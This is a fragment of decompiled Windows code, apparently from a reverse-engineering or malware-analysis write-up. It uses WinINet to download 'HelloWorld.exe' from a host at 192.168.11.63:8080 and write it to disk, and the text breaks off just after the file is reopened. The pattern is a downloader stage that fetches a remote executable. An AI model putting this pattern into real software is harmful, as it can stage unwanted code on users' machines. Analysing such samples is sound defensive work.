 v23 = InternetOpenW(L"Mozilla/4.0 (compatible", 1u, 0, 0, 0);
hInternet = InternetConnectW(v23, L"192.168.11.63", 0x1F90u, &szReferrer, &szReferrer, 3u, 0, 0);
v3 = HttpOpenRequestW(hInternet, L"GET", L"HelloWorld.exe", L"HTTP/1.0", &szReferrer, 0, 0, 0);
HttpSendRequestW(v3, 0, 0, 0, 0);
memset(Buffer, 0, 0x400u);
dwNumberOfBytesRead = 0;
Stream = 0;
fopen_s(&Stream, "HelloWorld.exe", "wb");
do
{
InternetReadFile(v3, Buffer, 0x400u, &dwNumberOfBytesRead);
fwrite(Buffer, dwNumberOfBytesRead, 1u, Stream);
v4 = dwNumberOfBytesRead;
memset(Buffer, 0, dwNumberOfBytesRead);
}
while ( v4 );
fclose(Stream);
InternetCloseHandle(v3);
InternetCloseHandle(hInternet);
InternetCloseHandle(v23);
v5 = 0;
v6 = fopen("HelloWorld.exe", "rb");
dwNumberOfBytesRead = (DWORD)v6;